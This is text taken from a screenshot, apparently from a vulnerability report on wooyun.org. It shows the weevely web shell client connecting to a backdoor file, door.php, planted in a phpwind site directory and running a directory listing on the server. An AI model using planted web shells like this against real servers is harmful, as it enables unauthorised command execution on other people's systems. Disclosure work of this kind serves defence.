 C:\Windows\system32\cmd.exe - weevely.py  http://192.168.9.11/phpwind/test/door.php ...
C:\Python27\weevely3-master>weevely.py http://192.168.9.11/phpwind/test/door.php
 hello
[+] weevely 3.2.0
[+] Target:     192.168.9.11
[+] Session:    C:\Users\xjp/.weevely/sessions/192.168.9.11\door_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 1450-DF8F
 C:\BitNami\tomcatstack-7.0.47-0\apache2\htdocs\phpwind\test 的目录
2015-08-05  12:02    <DIR>          .
2015-08-05  12:02    <DIR>          ..
2015-08-05  11:13             1,474 door.php
               1 个文件          1,474 字节
               2 个目录 31,722,254,336 可用字节
www.wooyun.org